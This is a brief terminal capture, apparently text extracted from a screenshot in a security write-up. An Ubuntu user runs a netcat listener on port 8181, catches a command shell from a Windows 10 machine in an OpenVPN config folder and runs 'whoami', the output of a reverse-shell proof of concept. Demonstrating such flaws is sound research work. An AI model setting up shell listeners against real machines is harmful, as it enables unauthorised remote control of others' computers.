 albinolobster@ubuntu:~$ nc -lvp 8181
Listening on [0.0.0.0] (family 0, port 8181)
Connection from [192.168.1.226] port 8181 [tcp/*] accepted (family 2, sport
51082)
Microsoft Windows [Version 10.0.17134.48]
© 2018 Microsoft Corporation. All rights reserved.
C:\Users\albinolobster\OpenVPN\config\albino_lobster>whoami
desktop-r5u6pvd\albinolobster
C:\Users\albinolobster\OpenVPN\config\albino_lobster>